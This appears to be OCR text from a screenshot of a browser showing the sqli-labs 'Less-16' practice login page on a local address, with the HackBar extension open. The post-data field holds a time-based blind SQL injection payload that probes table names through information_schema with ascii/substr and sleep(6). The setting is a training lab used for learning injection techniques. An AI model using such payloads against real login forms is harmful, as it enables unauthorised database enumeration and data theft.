 不安全 192.168.31.166:55001/Less-16/
8 ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 1 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.31.166:55001/Less-16/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin") and if(ascii(substr((select table_name from information_schema.tables where table_schema= database() limit
0,1),1,1)>10),sleep(6),1) # #&passwd=1 &passwd=admin